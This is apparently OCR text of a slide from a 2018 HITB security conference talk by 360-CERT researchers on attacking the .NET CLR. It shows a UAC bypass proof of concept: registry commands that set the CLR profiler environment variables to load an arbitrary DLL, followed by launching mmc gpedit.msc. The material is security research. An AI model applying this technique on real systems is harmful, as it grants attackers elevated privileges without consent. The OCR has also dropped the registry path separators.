 UAC bypass
360-CERT
COMPUTER EMERGENCY READINESS TEAM
#HITB2018AMS
HITB
Set a env var
COR_ENABLE_PROFILING=1
COR_PROFILER={GUID}
COR_PROFILER_PATH=C:\hitb.dll
PoC by powershell
REG ADD
"HKCUSoftwareClassesCLSID{FFFFFFFF-FFFF-
FFFF-FFFF-FFFFFFFFFFFF}InprocServer32" /ve
/t
REG_EXPAND_SZ /d "C:\hitb.dll" /f
REG ADD "HKCUEnvironment" /v
"COR_PROFILER" /t
REG_SZ /d "{FFFFFFFF-FFFF-FFFF-FFFF-
FFFFFFFFFFFF}" /f
REG ADD "HKCUEnvironment" /v
"COR_ENABLE_PROFILING" /t
REG_SZ /d "1" /f
mmc gpedit.msc
HITB
HITBSecConf
HITBSecConf2018
9 - 13 April, Amsterdam
Attacking Microsoft's .NET Framework Through CLR
- Yu Hong and Shikang Xing